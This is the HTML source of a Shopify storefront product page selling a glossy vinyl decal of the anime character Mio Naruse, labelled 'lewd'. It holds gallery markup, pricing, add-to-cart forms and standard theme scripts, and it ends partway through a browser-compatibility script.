        <img src="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=246 246w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=493 493w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=600 600w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=713 713w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=823 823w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=990 990w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="54879909249351">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25312661111111__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25312661111111__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25312661111111__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25312661111111__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25312661111111__main-53810008916295"
              data-media-position="1"
              data-alt="MIO NARUSE LEWD 2"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25312661111111__main"
                aria-describedby="Thumbnail-template--25312661111111__main-1
"
              >
                <img src="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=416" alt="MIO NARUSE LEWD 2" srcset="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=54 54w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=74 74w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=104 104w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=162 162w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=208 208w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=324 324w, //waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25312661111111__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25312661111111__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25312661111111__main-54879909249351"
              data-media-position="2"
              data-alt="MIO NARUSE LEWD 2"
              style="--ratio: 133.33333333333334%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25312661111111__main"
                aria-describedby="Thumbnail-template--25312661111111__main-2
"
              >
                <img src="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=416" alt="MIO NARUSE LEWD 2" srcset="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=54 54w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=74 74w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=104 104w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=162 162w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=208 208w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=324 324w, //waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25312661111111__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25312661111111__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/mio-naruse-lewd-2"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    MIO NARUSE LEWD 2
                  </h1>
                  <a href="/products/mio-naruse-lewd-2" class="product__title">
                    <h2 class="h1">
                      MIO NARUSE LEWD 2
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__money-saved">$-9.97</span>
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--25312661111111__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="48086215360839">
                    
<input type="hidden" name="product-id" value="8619884085575" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></div>
              
<noscript
  class="product-form__noscript-wrapper-template--25312661111111__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25312661111111__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25312661111111__main"
        class="select__select"
        form="product-form-template--25312661111111__main"
      ><option
            
              selected="selected"
            
            
            value="48086215360839"
          >Default Title - $9.97</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--25312661111111__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--25312661111111__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-text accent-2-color-text" data-section="template--25312661111111__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for MIO NARUSE LEWD 2</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--25312661111111__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--25312661111111__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for MIO NARUSE LEWD 2</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  
<div id="shopify-block-AeHljUmh0RTNmdDQ5N__loop_subscriptions_loop_widget_iwwwBy" class="shopify-block shopify-app-block"><div id="loop-widget-container-id-8619884085575" class="loop-widget-container loop-display-none"></div>


<!-- BEGIN app snippet: loop_skeleton_loader --><div id="loop-widget-skeleton-container-id-8619884085575" class="loop-widget-skeleton-container">
    <div class="loop-widget-skeleton-purchase-options-container">
      <div class="loop-widget-skeleton-purchase-option">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
        <div class="loop-widget-skeleton-spg-container">
          <div class="loop-widget-skeleton-selector-label-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-selector-placeholder skeleton-box"></div>
          <div class="loop-widget-skeleton-description-placeholder skeleton-box"></div>
        </div>
      </div>
      <div class="loop-widget-skeleton-purchase-option loop-widget-skeleton-purchase-option-border-top loop-widget-skeleton-purchase-option-onetime">
        <div class="loop-widget-skeleton-purchase-option-header">
          <div class="loop-widget-skeleton-spg-label-discount-wrapper">
            <div class="loop-widget-skeleton-radio-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-label-placeholder skeleton-box"></div>
            <div class="loop-widget-skeleton-discount-badge-placeholder skeleton-box"></div>
          </div>
          <div class="loop-widget-skeleton-purchase-option-price-container">
            <div class="loop-widget-skeleton-price-placeholder skeleton-box"></div>
          </div>
        </div>
      </div>
    </div>
</div><!-- END app snippet -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b0296-0b08-7afd-b3ef-c998300e0adf/loop-extensions-194/assets/loop_widget.js" defer></script>

<script>
  try {
    const productObject = {"id":8619884085575,"title":"MIO NARUSE LEWD 2","handle":"mio-naruse-lewd-2","description":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n","published_at":"2023-09-02T13:38:50+02:00","created_at":"2023-07-31T16:37:23+02:00","vendor":"Waifu Club","type":"Decal","tags":[],"price":997,"price_min":997,"price_max":997,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48086215360839,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MIO-R18-2","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"MIO NARUSE LEWD 2","public_title":null,"options":["Default Title"],"price":997,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"],"featured_image":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","options":["Title"],"media":[{"alt":null,"id":53810008916295,"position":1,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIONARUSE2NSFW.png_result.png?v=1751874647","width":720},{"alt":null,"id":54879909249351,"position":2,"preview_image":{"aspect_ratio":0.75,"height":960,"width":720,"src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665"},"aspect_ratio":0.75,"height":960,"media_type":"image","src":"\/\/waifuclub.com\/cdn\/shop\/files\/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665","width":720}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\n\u003cstrong\u003e\u003cem\u003eMIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL\n\u003c\/em\u003e\u003c\/strong\u003e\u003cstrong\u003e\u003c\/strong\u003e\n\u003c\/h4\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eSizing \u0026amp; Materials\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eMaterial\u003c\/strong\u003e:\u003cstrong\u003e \u003c\/strong\u003eVinyl \u003cbr\u003e\u003cstrong\u003eFinish:\u003c\/strong\u003e Gloss \u003cbr\u003e\u003cstrong\u003eDimensions: \u003c\/strong\u003e\u003cspan\u003e7 x \u003c\/span\u003e\u003cspan\u003e4\u003c\/span\u003e\u003cspan\u003e Inches\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003eWater and UV resistant\u003cbr\u003eDesigned for both indoor \u0026amp; outdoor use\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003c\/strong\u003e\n\u003c\/div\u003e\n"};
    window.LOOP_WIDGET = {
      [productObject.id]: {
        product: productObject,
        prepaidSellingPlans: {},
        productBundleData: {},
        templateName: null,
        preferences: [],
        texts: [],
        storeJson: {},
      }
    };

    function renderLoopWidget(productId) {
      if (window.LoopSubscriptions && typeof window.LoopSubscriptions.startLoopWidget === "function") {
        window.LoopSubscriptions.startLoopWidget(productId);
      } else {
        setTimeout(() => renderLoopWidget(productId), 5);
      }
    }
    renderLoopWidget(productObject.id);
  } catch (error) {
    console.error(`Error loading Loop subscriptions widget: error${error?.message}`, "error", error);
  }
</script>


</div>
<script>
  console.log("hehe")
</script>

<style>
  #ProductSubmitButton-template--25312661111111__main,
  #SectionAtcBtn-template--25312661111111__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25312661111111__main"
      class="product-form main-product-form"
      data-section="template--25312661111111__main"
      data-options="Title"
      data-main="true"
      
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25312661111111__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25312661111111__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48086215360839"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25312661111111__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8619884085575" /><input type="hidden" name="section-id" value="template--25312661111111__main" /></form></product-form><link href="//waifuclub.com/cdn/shop/t/31/assets/component-pickup-availability.css?v=132348821858131657411750780550" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48086215360839"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//waifuclub.com/cdn/shop/t/31/assets/pickup-availability.js?v=79308454523338307861750780550" defer="defer"></script></div>
<div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                    <h4>
<strong><em>MIO NARUSE FROM THE TESTAMENT OF SISTER NEW DEVIL
</em></strong><strong></strong>
</h4>
<p><em><strong>Sizing &amp; Materials</strong></em></p>
<p><strong>Material</strong>:<strong> </strong>Vinyl <br><strong>Finish:</strong> Gloss <br><strong>Dimensions: </strong><span>7 x </span><span>4</span><span> Inches</span><span></span><span></span></p>
<div>Water and UV resistant<br>Designed for both indoor &amp; outdoor use<strong style="font-size: 0.875rem;"></strong>
</div>

                  </div><a href="/products/mio-naruse-lewd-2" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--25312661111111__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25312661111111__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&width=550 550w,//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/MIONARUSE2NSFW.png_result.png?v=1751874647&width=1445"
    alt="MIO NARUSE LEWD 2"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="53810008916295"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&width=550 550w,//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//waifuclub.com/cdn/shop/files/MIO-NARUSE-2-NSFW.png_result.png?v=1758706665&width=1445"
    alt="MIO NARUSE LEWD 2"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="54879909249351"
  ></div>
  </div>
</product-modal>


  

<script src="//waifuclub.com/cdn/shop/t/31/assets/product-modal.js?v=52128055760098790431750780550" defer="defer"></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/media-gallery.js?v=116888628631191181381750780550" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25312661111111__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25312661111111__main"]') ||
        document.querySelector('variant-selects[data-section="template--25312661111111__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25312661111111__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

